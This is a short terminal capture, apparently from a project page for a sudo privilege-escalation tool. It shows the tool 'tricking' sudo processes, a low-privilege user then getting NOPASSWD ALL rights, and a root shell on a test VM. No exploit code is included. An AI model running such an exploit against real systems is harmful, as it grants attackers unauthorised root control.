 Successfully started!
Tricked Sudo PID 25947 to allow user to become root
Tricked Sudo PID 25947 to allow user to become root
Tricked Sudo PID 26187 to allow user to become root
Tricked Sudo PID 26187 to allow user to become root
Tricked Sudo PID 26206 to allow user to become root
Tricked Sudo PID 26206 to allow user to become root
root@tremb1e-ubuntu-vm: ~
lowpriv-user@tremb1e-ubuntu-vm:/home/tremb1e/Desktop$ sudo -l -U lowpriv-user
Matching Defaults entries for lowpriv-user on tremb1e-ubuntu-vm:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin
User lowpriv-user may run the following commands on tremb1e-ubuntu-vm:
    (ALL : ALL) NOPASSWD: ALL
lowpriv-user@tremb1e-ubuntu-vm:/home/tremb1e/Desktop$ sudo -i
root@tremb1e-ubuntu-vm:~#